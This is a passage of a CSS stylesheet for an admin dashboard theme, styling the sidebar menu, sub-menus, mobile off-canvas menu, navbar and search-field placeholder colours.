.sidebar .nav .nav-item .nav-link i.menu-arrow {
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: auto;
  margin-right: 0;
  color: #000;
}

.rtl .sidebar .nav .nav-item .nav-link i.menu-arrow {
  margin-left: 0;
  margin-right: auto;
}

.sidebar .nav .nav-item .nav-link i.menu-arrow:before {
  content: "\e649";
  font-family: "themify";
  font-style: normal;
  display: block;
  font-size: .687rem;
  line-height: 10px;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -ms-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}

.sidebar .nav .nav-item .nav-link .menu-title {
  color: inherit;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  vertical-align: middle;
  font-weight: 600;
}

.sidebar .nav .nav-item .nav-link .badge {
  margin-left: auto;
}

.rtl .sidebar .nav .nav-item .nav-link .badge {
  margin-left: 0;
  margin-right: auto;
}

.sidebar .nav .nav-item .nav-link[aria-expanded="true"] i.menu-arrow:before {
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.sidebar .nav .nav-item.active > .nav-link {
  background: #4B49AC;
  position: relative;
}

.sidebar .nav .nav-item.active > .nav-link i,
.sidebar .nav .nav-item.active > .nav-link .menu-title,
.sidebar .nav .nav-item.active > .nav-link .menu-arrow {
  color: #fff;
}

.sidebar .nav:not(.sub-menu) {
  margin-top: 1.45rem;
  margin-left: .375rem;
  margin-right: .375rem;
}

.sidebar .nav:not(.sub-menu) > .nav-item {
  margin-top: .2rem;
}

.sidebar .nav:not(.sub-menu) > .nav-item.active {
  /*background: #4B49AC;*/
  border-radius: 0.437rem;
}

.sidebar .nav:not(.sub-menu) > .nav-item.active .nav-link {
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > .nav-link {
  margin: 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > .nav-link[aria-expanded="true"] {
  background: #4B49AC;
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item:hover > .nav-link {
  background: #4B49AC;
  color: #d0cfcf;
}



.sidebar .nav:not(.sub-menu) > .nav-item:hover > .nav-link:not([aria-expanded="true"]) {
  border-radius: .437rem;
}


/*------------------*/
.sidebar .nav:not(.sub-menu) > .nav-item.active a {
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > a {
  margin: 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > a[aria-expanded="true"] {
  background: #4B49AC;
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item:hover > a{
  /*background: #4B49AC;
  color: #d0cfcf;*/
}



.sidebar .nav:not(.sub-menu) > .nav-item:hover > a:not([aria-expanded="true"]) {
  border-radius: .437rem;
}

/*-------------------*/

.sidebar .nav.sub-menu {
  margin-bottom: 0;
  margin-top: 0;
  list-style: none;
  padding: 0.25rem 0 0.6rem 3.07rem;
  background: #4B49AC;
}

.sidebar .nav.sub-menu .nav-item {
  padding: 0;
}

.sidebar .nav.sub-menu .nav-item::before {
  content: '';
  width: 5px;
  height: 5px;
  position: absolute;
  margin-top: 16px;
  border-radius: 50%;
  background: #b2b2b2;
}

.sidebar .nav.sub-menu .nav-item .nav-link {
  color: #000;
  padding: 0.7rem 1rem;
  position: relative;
  font-size: 0.875rem;
  line-height: 1;
  height: auto;
  border-top: 0;
}

.sidebar .nav.sub-menu .nav-item .nav-link:hover {
  color: #bebdc2;
}

.sidebar .nav.sub-menu .nav-item .nav-link.active {
  color: #000;
  background: transparent;
}



/*-----------------*/
.sidebar .nav.sub-menu .nav-item a {
  color: #000;
  padding: 0.7rem 1rem;
  position: relative;
  font-size: 0.875rem;
  line-height: 1;
  height: auto;
  border-top: 0;
}

.sidebar .nav.sub-menu .nav-item a:hover {
  color: #bebdc2;
}

.sidebar .nav.sub-menu .nav-item a.active {
  color: #000;
  background: transparent;
}

/*-------------------*/
.sidebar .nav.sub-menu .nav-item:hover {
  background: transparent;
}

/* style for off-canvas menu*/
@media screen and (max-width: 991px) {
  .sidebar-offcanvas {
    position: fixed;
    /*max-height: calc(100vh - 60px);*/
    top: 0px;
    bottom: 0;
	z-index:+99999;
    overflow: auto;
    right: -237px;
    -webkit-transition: all 0.25s ease-out;
    -o-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
  }
  .sidebar-offcanvas.active {
    right: 0;
  }
}

/* Navbar */
.navbar {
  font-weight: 400;
  transition: background 0.25s ease;
  -webkit-transition: background 0.25s ease;
  -moz-transition: background 0.25s ease;
  -ms-transition: background 0.25s ease;
  border-bottom: none;
  /* Navbar color variations */
}

.navbar .navbar-brand-wrapper {
  background: #ffbf00;
  transition: width 0.25s ease, background 0.25s ease;
  -webkit-transition: width 0.25s ease, background 0.25s ease;
  -moz-transition: width 0.25s ease, background 0.25s ease;
  -ms-transition: width 0.25s ease, background 0.25s ease;
  width: 237px;
  height: 60px;
  padding-left: 1rem;
  z-index: +99999999;
}

.navbar .navbar-brand-wrapper .navbar-brand {
  color: #27367f;
  font-size: 1.5rem;
  margin-right: 0;
  padding: .25rem 0;
}

.navbar .navbar-brand-wrapper .navbar-brand.brand-logo-mini {
  display: none;
}

.navbar .navbar-brand-wrapper .navbar-brand:active, .navbar .navbar-brand-wrapper .navbar-brand:focus, .navbar .navbar-brand-wrapper .navbar-brand:hover {
  color: #1b2658;
}

.navbar .navbar-brand-wrapper .navbar-brand img {
  max-width: 100%;

  margin: auto;
  vertical-align: middle;
}

.navbar .navbar-brand-wrapper .brand-logo-mini {
  padding-left: 0;
  text-align: center;
}

.navbar .navbar-brand-wrapper .brand-logo-mini img {
  /*height: 40px;*/
  margin: auto;
}

.navbar .navbar-menu-wrapper {
  background: #ffbf00;
  transition: width 0.25s ease;
  -webkit-transition: width 0.25s ease;
  -moz-transition: width 0.25s ease;
  -ms-transition: width 0.25s ease;
  color: #000;
  padding-left: 2.55rem;
  padding-right: 2.55rem;
  width: calc(100% - 237px);
  height: 60px;
  z-index: +999999999;
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
	
  }
}

.navbar .navbar-menu-wrapper .navbar-toggler {
  border-radius: 0;
  border: 0;
  color: inherit;
  font-size: 1.25rem;
  padding: 0;
}

.navbar .navbar-menu-wrapper .navbar-toggler:focus {
  box-shadow: none;
}

.navbar .navbar-menu-wrapper .navbar-toggler:not(.navbar-toggler-right) {
  transform: rotate(0deg);
  -webkit-transition: transform 0.3s linear;
  -moz-transition: transform 0.3s linear;
  -ms-transition: transform 0.3s linear;
  -o-transition: transform 0.3s linear;
  transition: transform 0.3s linear;
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper .navbar-toggler:not(.navbar-toggler-right) {
    display: none;
  }
}

.sidebar-icon-only .navbar .navbar-menu-wrapper .navbar-toggler:not(.navbar-toggler-right) {
  transform: rotate(180deg);
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper .navbar-toggler.navbar-toggler-right {
    padding-left: 15px;
    padding-right: 11px;
  }
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item {
  margin-left: 1rem;
  margin-right: 1rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item:last-child {
  margin-right: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item .nav-link {
  color: inherit;
  font-size: 1rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item a {
  color: inherit;
  font-size: 1rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search {
  margin-left: 2rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap {
  border-radius: 4px;
  padding: .75rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text],
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .input-group-text,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .input-group-text {
  background: transparent;
  border: 0;
  color: #b1b1b5;
  padding: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .input-group-text i, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .input-group-text i {
  font-size: 1.25rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text],
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint {
  margin-left: .5rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select::-webkit-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select::-webkit-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text]::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text]::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number]::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number]::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single::-webkit-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single::-webkit-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field::-webkit-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field::-webkit-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint::-webkit-input-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select:-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select:-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-moz-placeholder[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-moz-placeholder[type=text],
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-moz-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-moz-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single:-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single:-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field:-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint:-moz-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select::-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select::-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text]::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text]::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number]::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number]::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single::-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single::-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field::-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav 